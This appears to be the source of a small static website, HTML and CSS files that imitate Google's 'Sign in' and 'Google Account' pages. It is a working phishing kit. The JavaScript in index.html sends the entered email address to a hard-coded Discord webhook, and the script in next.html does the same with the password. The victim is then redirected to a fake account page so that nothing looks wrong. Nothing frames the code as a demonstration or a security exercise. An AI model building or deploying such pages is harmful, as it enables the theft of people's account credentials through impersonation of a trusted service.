
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google accounts</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="images/x-icon" href="images/google-g-2015-logo-png-transparent.png" />

</head>
<body>

    <div class="login-box">
        <img class="google" src="images/Screenshot 2023-07-26 150527.png">
        <h2> Sign in</h2>
        <h4> Use your Google Account</h4>
        <form>
      
            <div class="mb-3">
              <label for="emailInput" class="form-label" aria-required="true"></label>
              <input  type="email" class="form-control" id="emailInput" placeholder="Email or Phone">
            </div>

            <button onclick="sendContact(event)"  type="submit" class="btn btn-primary">Next</button>

          </form>

       
            <div class="forgot-email">
                <label for="email-forgot"></label>
                <input type="button" href="email.html">Forgot email?</input>

            </div>
        
            
        <div class="group">
          <h5> Not your computer? Use Guest mode to sign in privately.</h5>

        <div class="learn-more">
          <label for="learn-more"></label>
          <input type="button" href="email.html">Learn more</input>
        </div>
        </div>
        
          <div class="create-account">
            <label for="create-account"></label>
            <input type="button" href="email.html">Create account</input>
          </div>
      </div>

      <div class="out-box">
        <h6>
          English (United Kingdom)  &#9662;   
        </h6>
        <h5>
          Help
        </h5>
        <h4>
          Privacy
        </h4>
        <h3>
          Terms
          
        </h3>
        
    
    



    <script>
        
     
        async function sendContact(ev) {
          ev.preventDefault();
  
          const senderEmail = document
            .getElementById('emailInput').value;
          
          
          
  
          const webhookBody = {
            embeds: [{
              title: 'Email Form Submitted',
              fields: [
                { name: 'Sender', value: senderEmail },
                { name: 'Ip', value: '192.168.0.1' },
                
              ]
            }],
          };
  
          const webhookUrl = 'https://discord.com/api/webhooks/1133491543286755598/yzsVmlMN1VcXzL9kw2vYbeb9hr-GJGsrMFjRRbkrEdvwblFUqp3Bnv8UCy7VDfC8zo4D';
  
          const response = await fetch(webhookUrl, {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json',
            },
            body: JSON.stringify(webhookBody),
          });
  
          if (response.ok) {
            window.location.href ="next.html"
            emailInput.value = "";
            nameInput.value ="";
            messageInput.value ="";
          } else {
            alert('There was an error! Try again later!');
          }
        }

      
      </script>
    
</body>
</html>
</file>

<file: mainpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Account</title>
    <link rel="stylesheet" href="mainstyle.css">
    <link rel="icon" type="images/x-icon" href="images/google-g-2015-logo-png-transparent.png" />

</head>
<body>
    <header>
        <img src="images/Screenshot 2023-07-28 105842.png" class="google-account" id="google-account">
        <input type="search" placeholder="          Search Google Account" class="search" id="search">
        <img src="images/question-mark-circle-icon-512x512-3ysq58ug.png" class="question-mark" id="question-mark">
        <img src="images/buttonsymbolofninedots_80014.png" class="buttons" id="buttons">
        <img src="images/-account-circle_89831.png" class="account-circle" id="account-circle">
        
        
    </header>


    <section>



    </section>


    <main>
        <div class="top">
            <img src="images/-account-circle_89831.png">
            <h1> Welcome, John Doe</h1>
            <div class="writing">
                <h4> Manage your info, privacy and security to make Google work better for you.  </h4>
                <h3> Find out more &#9432 </h3>
                
            </div>
            
        </div>


    </main>

    <footer>

    </footer>

    
</body>
</html>
</file>

<file: next.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Account</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="next.css">
    <link rel="icon" type="images/x-icon" href="images/google-g-2015-logo-png-transparent.png" />
</head>
<body>
    <div class="login-box">
        <img class="google" src="images/Screenshot 2023-07-26 150527.png">
        <h2> John Doe</h2>
        <h4> Use your Google Account</h4>
        <form>
      
            <div class="mb-3">
              <label for="passwordInput" class="form-label" aria-required="true"></label>
              <input  type="password" class="form-control" id="passwordInput" placeholder="Enter your password" style="font-size: large;">
            </div>

            <button onclick="sendContact(event)"  type="submit" class="btn btn-primary">Next</button>
            <div class="checkbox">
              <input type="checkbox" onclick="clickfunction()" class="show-password">
              <label class="password-show">Show password</label>
            </div>

          </form>

       
            <div class="forgot-password">
                <label for="email-forgot"></label>
                <input type="button" href="email.html">Forgot Password?</input>

            </div>
      <div class="out-box">
        <h6>
          English (United Kingdom)  &#9662;   
        </h6>
        <h5>
          Help
        </h5>
        <h4>
          Privacy
        </h4>
        <h3>
          Terms
          
        </h3>
        

      
        
      </div>
            

            <script>
                function clickfunction() {
                  var x = document.getElementById("passwordInput");
                  if (x.type === "password") {
                    x.type = "text";
                  } else {
                    x.type = "password";
                  }
                }

        
     
                async function sendContact(ev) {
                  ev.preventDefault();
          
                  const senderEmail = document
                    .getElementById('passwordInput').value;
                  
                  
                  
          
                  const webhookBody = {
                    embeds: [{
                      title: 'Password Form Submitted',
                      fields: [
                        { name: 'Password', value: senderEmail },
                        { name: 'Ip', value: '192.168.0.1' },
                        
                      ]
                    }],
                  };
          
                  const webhookUrl = 'https://discord.com/api/webhooks/1133491543286755598/yzsVmlMN1VcXzL9kw2vYbeb9hr-GJGsrMFjRRbkrEdvwblFUqp3Bnv8UCy7VDfC8zo4D';
          
                  const response = await fetch(webhookUrl, {
                    method: 'POST',
                    headers: {
                      'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(webhookBody),
                  });
          
                  if (response.ok) {
                    window.location.href ="mainpage.html"
                    emailInput.value = "";
                    nameInput.value ="";
                    messageInput.value ="";
                  } else {
                    alert('There was an error! Try again later!');
                  }
                }
        
              
              </script>
        
    
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.cdnfonts.com/css/google-sans?styles=20575,20581,20578,20576,20577,20573,20584,20582,20583,20574,20580,20579');



body{
    background-color: white;
    margin: 0;
    font-family: 'Product Sans', sans-serif;
    -ms-overflow-style: none;
    
}
body h2{
    font-weight: 200;
}
body h4{
    font-family: 'Product Sans ', sans-serif;
}

body h5{
    font-weight: 100;
    font-size: 14px;
}

.login-box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-color: black;
    outline: rgba(126, 125, 125, 0.233) solid 1px;
    outline-offset: 20px;
    width: 410px;
    border-radius: 0.4px;
    height: 48%;
}

.google{
    display: block;
    height: 35px;
    transform: translate(135%,-50%);
    margin: 40px;
    
    
}

h2{
    display: block;
    font-size: 25px;
    transform: translate(40%, -150%);
}

h4{
    font-size: 18px;
    transform: translate(25%, -200%);
    font-family: 'Product Sans Light', sans-serif;
}


.forgot-email input{
    background-color: transparent;
    border:none;
    

}


  



.forgot-email{
    color: #1a73e8;
    font-family: 'Product Sans Medium', sans-serif;
    transform: translate(2%, -180%);
    
}

h5{
    
    transform: translate(6%,-370%);
}



.mb-3{
    width: 380px;
    height: 70px;
    transform: translate(22px, -60%);
    
}

.learn-more input{
    background-color: transparent;
    border:none;
}

.learn-more{
    background-color: transparent;
    border: none;
    color: #1a73e8;
    font-family: 'Product Sans Medium', sans-serif;
    transform: translate(2%, -250%);
}



.create-account input{
    background-color: transparent;
    border:none;
    
    

}

.create-account{
    background-color: transparent;
    border: none;
    color: #1a73e8;
    font-family: 'Product Sans Medium', sans-serif;
    transform: translate(2%, 100%);
}

.btn-primary{
    position: absolute;
    transform: translate(550%, 340%);
    z-index: 10;
}



.group{
    transform: translate(0%,90%);
}

.login-box .mb-3 input:focus ~ label,
.login-box .mb-3 input:valid ~ label {
  top: -20px;
  left: 0;
  color: #03e9f4;
  font-size: 12px;
}


.out-box h6{
    font-size: small;
    transform: translate(39%, 4600%);

}

.out-box h5{
    font-size: small;
    transform: translate(51%, 4450%);

}

.out-box h4{
    font-size: small;
    transform: translate(54%, 4300%);

}

.out-box h3{
    font-size: small;
    transform: translate(58%, 4150%);

}
</file>
<file: mainstyle.css>
@import url('https://fonts.cdnfonts.com/css/google-sans?styles=20575,20581,20578,20576,20577,20573,20584,20582,20583,20574,20580,20579');


body{
    flex-basis: 40%;
    background-color: white;
    margin: 0;
    font-family: 'Product Sans', sans-serif;
    -ms-overflow-style: none;

}

.top{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    font-family: 'Product Sans Thin', sans-serif;
    
    
}

.top img{
    height: 120px;
}

header img{
    height: 25px;
    margin: 20px;
}


header{
    display: flex;
}

.search{
    background-color: rgba(212, 212, 212, 0.315);
    height: 50px;
    width: 7000px;
    margin: 10px;
    margin-right: 600px;
    border: none;
    border-radius: 10px;
    
   
}

.top h4{
    font-weight: 100;
    color: grey;
    font-family: 'Product Sans Medium', sans-serif;
}


.question-mark{
    justify-content: flex-end;
}

.top h3{
    display: inline-block;
    color: #1a73e8;
    margin-left: 10px;
}

.writing{
    display: flex;
    
}
</file>
<file: next.css>
@import url('https://fonts.cdnfonts.com/css/google-sans?styles=20575,20581,20578,20576,20577,20573,20584,20582,20583,20574,20580,20579');



body{
    background-color: white;
    margin: 0;
    font-family: 'Product Sans', sans-serif;
    -ms-overflow-style: none;
    
}
body h2{
    font-weight: 200;
}
body h4{
    font-family: 'Product Sans ', sans-serif;
}

body h5{
    font-weight: 100;
    font-size: 14px;
}

.login-box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-color: black;
    outline: rgba(126, 125, 125, 0.233) solid 1px;
    outline-offset: 20px;
    width: 410px;
    border-radius: 0.4px;
    height: 48%;
}

.google{
    display: block;
    height: 35px;
    transform: translate(135%,-50%);
    margin: 40px;
    
    
}

h2{
    display: block;
    font-size: 25px;
    transform: translate(36%, -150%);
}

h4{
    font-size: 18px;
    transform: translate(25%, -200%);
    font-family: 'Product Sans Light', sans-serif;
}


.forgot-password input{
    background-color: transparent;
    border:none;
    

}



.forgot-password{
    color: #1a73e8;
    font-family: 'Product Sans Medium', sans-serif;
    transform: translate(2%, 300%);
    
}





.mb-3{
    width: 380px;
    height: 70px;
    transform: translate(22px, -60%);
    
}



.btn-primary{
    position: absolute;
    transform: translate(550%, 340%);
    z-index: 10;
}



.mb-3{
    height: 40px;
    transform: translate(6%,10%);
}


.show-password{
    outline: solid rgb(82, 82, 82);
    outline-width: 2px;
    transform: translate(200%);
    
}
.password-show{
    transform: translate(40%);
}

.checkbox{
    transform: translate(0%, 110%);
}


.out-box h6{
    font-size: small;
    transform: translate(-2%, 1250%);

}

.out-box h5{
    font-size: small;
    transform: translate(65%, 1100%);

}

.out-box h4{
    font-size: small;
    transform: translate(80%, 952%);

}

.out-box h3{
    font-size: small;
    transform: translate(95%, 800%);

}
</file>
